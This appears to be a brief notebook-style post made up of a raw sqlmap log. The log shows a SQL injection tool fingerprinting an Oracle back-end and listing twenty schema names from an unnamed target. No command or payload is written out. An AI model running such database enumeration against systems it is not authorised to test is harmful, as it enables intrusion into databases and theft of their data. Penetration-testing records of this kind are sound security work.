 back-end DBMS: Oracle
[23:47:17] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[23:47:17] [INFO] fetching database (schema) names
[23:47:17] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:47:26] [INFO] retrieved: 'APEX_030200'
[23:47:28] [INFO] retrieved: 'APPQOSSYS'
[23:47:29] [INFO] retrieved: 'CTXSYS'
[23:47:31] [INFO] retrieved: 'DBSNMP'
[23:47:33] [INFO] retrieved: 'EKP'
[23:47:35] [INFO] retrieved: 'EXFSYS'
[23:47:36] [INFO] retrieved: 'FLOWS_FILES'
[23:47:38] [INFO] retrieved: 'MDSYS'
[23:47:39] [INFO] retrieved: 'OLAPSYS'
[23:47:40] [INFO] retrieved: 'ORDDATA'
[23:47:41] [INFO] retrieved: 'ORDSYS'
[23:47:43] [INFO] retrieved: 'OUTLN'
[23:47:45] [INFO] retrieved: 'OWBSYS'
[23:47:46] [INFO] retrieved: 'SCOTT'
[23:47:48] [INFO] retrieved: 'SSO'
[23:47:49] [INFO] retrieved: 'SYS'
[23:47:51] [INFO] retrieved: 'SYSMAN'
[23:47:52] [INFO] retrieved: 'SYSTEM'
[23:47:55] [INFO] retrieved: 'WMSYS'
[23:47:56] [INFO] retrieved: 'XDB'
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EKP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SSO
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
深夜笔记本